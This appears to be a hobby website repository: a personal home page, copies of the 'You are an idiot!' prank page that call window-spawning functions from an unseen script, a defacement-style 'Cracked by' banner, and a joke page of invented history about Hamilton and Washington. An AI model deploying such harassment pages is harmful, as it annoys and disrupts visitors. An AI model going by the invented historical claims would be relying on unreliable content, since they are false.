
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <title> Dreamermelon </title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <script>
			var msg1 = " | Dreamermelon.org |";
			var speed=100;
			function ScrollTitle() {
				document.title=msg1;
				msg1=msg1.substring(1,msg1.length)+msg1.charAt(0);
				setTimeout("ScrollTitle()",speed);
			}
			ScrollTitle();
 </script>
  </head>
  <body>
    <div class="container">
      <div class="row">
        <div class="jumbotron text-center">
          <!-- Top middle -->
          <h1> Dreamermelon </h1>
            <p>
              The official website of Michael Fuchs, coded and run by Me.
            </p>
        </div>
        <div class="col-sm-4">
          <!-- Left side -->
        </div>
        <div class="col-sm-4">
          <!-- Middle -->
        </div>
        <div class="col-sm-4">
          <!-- Right side -->
        </div>
      </div>
    </div>
    <script src="/scripts/konami.js"></script>
  </body>
</html>
</file>

<file: open.html>
<head>


<script type="text/javascript" src="https://archive.org/static/js/analytics.js"></script>
<script type="text/javascript">archive_analytics.values.server_name="wwwb-app4.us.archive.org";archive_analytics.values.server_ms=373;</script>
<link type="text/css" rel="stylesheet" href="https://archive.org/static/css/banner-styles.css"/>


<title>You are an idiot!</title>
<script language="Javascript" src="/youareanidiot.org.js"></script>
</head>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="https://archive.org/web/20070715051021oe_/http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="100%" height="100%">
  <param name=movie value="youare.swf">
  <param name=quality value=high>
  <embed src="http://youareanidiot.org/youare.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="100%" height="100%">
  </embed> 
</object>
<script>
  procreate();
  playBall();
  fOff();
  newYdn();
  newYup();
  newXrt();
  newXlt();
  openWindow(url);
</script>
</body>
</html>
</file>

<file: truefacts.html>
<!DOCTYPE html>
  <html>
    <head>
      <title> True Facts </title>
    </head>
    <body>
      <center>
        <h1> Alexander Hamilton </h1>
      </center>
        <p> Alexander hamilton was a true god, he ruled the world from 1492 to 9000 and defeated the persians at that battle of bull run. He could shoot a fly with a cannon ball at 1000 miles away. </p>
      <center>
        <h1> George Washington </h1>
      </center>
        <p> George Washington was a slave in the Dominican Republic and when he was 14 he became the president of Germany. He loved potatoes, and had teeth the color of watermelons. He died of yellow fever in the free state of jones. </p>
</file>

<file: youareanidiot.org.html>
<head>


<script type="text/javascript" src="https://archive.org/static/js/analytics.js"></script>
<script type="text/javascript">archive_analytics.values.server_name="wwwb-app4.us.archive.org";archive_analytics.values.server_ms=373;</script>
<link type="text/css" rel="stylesheet" href="https://archive.org/static/css/banner-styles.css"/>


<title>You are an idiot!</title>
<script language="Javascript" src="/youareanidiot.org.js"></script>
</head>
<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="https://archive.org/web/20070715051021oe_/http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="100%" height="100%">
  <param name=movie value="youare.swf">
  <param name=quality value=high>
  <embed src="http://youareanidiot.org/youare.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="100%" height="100%">
  </embed> 
</object>
<script>
  procreate()
</script>
</body>
</html>
</file>

<file: CiPHeR/deface.html>
<!DOCTYPE html>
  <html lang="en-US">
	<head>
		<meta name="author" content="CiPHeRMemez" />
		<meta name="description" content="Cracked by CiPHeRMemez" />
		<link rel="apple-touch-icon" sizes="57x57" href="/CiPHeR/images/ico/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/CiPHeR/images/ico/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/CiPHeR/images/ico/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/CiPHeR/images/ico/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/CiPHeR/images/ico/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/CiPHeR/images/ico/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/CiPHeR/images/ico/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/CiPHeR/images/ico/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/CiPHeR/images/ico/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/CiPHeR/images/ico/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/CiPHeR/images/ico/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/CiPHeR/images/ico/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/CiPHeR/images/ico/favicon-16x16.png">
		<link rel="manifest" href="/CiPHeR/images/ico/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/CiPHeR/images/ico/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		<link rel="stylesheet" type="text/css" href="/CiPHeR/CSS/CiPHeR.css">
  		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
  		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	</head>
	<body>
		<div class="container">
			<div class="jumbotron">
				<center>
					<h1>CiPHeRMemez</h1>      
					<p>The dopest mofo on the block</p>
				</center>
			</div>     
		</div>
	</body>
  </html>
</file>
<file: CiPHeR/CSS/CiPHeR.css>
body
{
  background-image: url("/CiPHeR/images/background.png");
  background-color: #5E5E5E;
}
.jumbotron 
{
 background-color: transparent; 
  color: green;
  text-shadow: -10px 10px 0px #00e6e6,-20px 20px 0px #01cccc,-30px 30px 0px #00bdbd;
}
</file>
